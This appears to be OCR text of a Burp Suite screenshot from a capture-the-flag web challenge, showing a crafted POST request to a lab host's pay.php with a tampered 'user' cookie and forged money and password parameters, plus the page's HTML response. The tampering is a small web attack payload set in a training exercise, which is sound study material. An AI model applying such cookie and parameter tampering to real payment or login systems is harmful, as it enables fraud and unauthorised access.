 1 × ...
发送 取消 < ▼ > ▼ 目标: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /pay.php HTTP/1.1
Host: 3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
Content-Length: 30
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Origin: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a;
user=0
Connection: close
money=100000000
password=404a
响应
Raw 头 Hex HTML Render
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
Only Cuit's students can buy the FLAG</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy; Syclover</li><li>Design: Cl4y</li>
</ul>
</footer>
</div>
<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/jquery.scrollex.min.js"></script>
<script src="assets/js/jquery.scrolly.min.js"></script>
<script src="assets/js/skel.min.js"></script>